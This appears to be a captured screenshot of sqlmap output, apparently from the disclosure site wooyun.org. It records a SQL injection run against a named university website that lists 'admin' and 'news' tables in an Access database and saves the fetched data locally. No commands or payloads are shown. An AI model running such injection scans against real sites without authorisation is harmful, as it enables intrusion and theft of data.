 G:\SqlMap免Python环境绿色版\SqlMap免Python环境绿色版\Run.exe
[16:17:42] [CRITICAL] unable to connect to the target url or proxy, sqlmap is go
ing to retry the request
[16:17:44] [CRITICAL] unable to connect to the target url or proxy, sqlmap is go
ing to retry the request
[16:17:46] [ERROR] thread MainThread: unable to connect to the target url or pro
xy
Database: Microsoft_Access_masterdb
[2 tables]
+-------+
¦ admin ¦
¦ news  ¦
+-------+
[16:17:46] [WARNING] HTTP error codes detected during testing:
500 (Internal Server Error) - 1079 times
[16:17:46] [INFO] fetched data logged to text files under 'G:\SQLMAP~1\SQLMAP~1\
Bin\output\www.tyut.edu.cn'
[*] shutting down at 16:17:46
[root@Hacker~]# Sqlmap
www.wooyun.org